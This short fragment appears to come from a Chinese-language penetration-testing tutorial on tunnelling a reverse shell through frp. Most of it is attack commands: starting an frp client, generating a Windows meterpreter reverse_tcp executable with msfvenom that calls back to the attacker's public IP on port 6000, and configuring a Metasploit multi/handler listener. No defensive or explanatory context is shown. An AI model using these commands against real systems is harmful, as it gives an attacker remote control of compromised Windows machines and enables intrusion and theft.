 启动客户端：
./frpc -c ./frpc.ini
msfvenom -p windows/meterpreter/reverse_tcp lhost=你的公网ip
lport=6000 -f exe -o frp.exe
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 127.0.0.1
set LPORT 5555